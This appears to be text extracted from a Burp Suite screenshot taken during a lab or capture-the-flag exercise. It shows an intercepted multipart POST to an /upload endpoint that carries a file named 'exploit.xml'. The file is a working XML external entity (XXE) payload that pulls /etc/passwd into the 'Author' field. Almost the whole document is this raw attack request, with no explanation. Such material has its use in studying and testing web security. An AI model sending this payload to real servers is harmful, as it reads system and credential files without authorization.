 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.91:5000
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data; boundary=---------------------------110852364518136095701069764076
Content-Length: 410
Cookie: hibext_instdsigdipv2=1; _ga=GA1.1.492080854.1528242190; trdipcktrffcext=1; _gid=GA1.1.1723788709.1528772859
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------110852364518136095701069764076
Content-Disposition: form-data; name="file"; filename="exploit.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
    <Author>&xxe;</Author>
    <Subject>mysub</Subject>
    <Content>mycontent</Content>
</creds>
-----------------------------110852364518136095701069764076--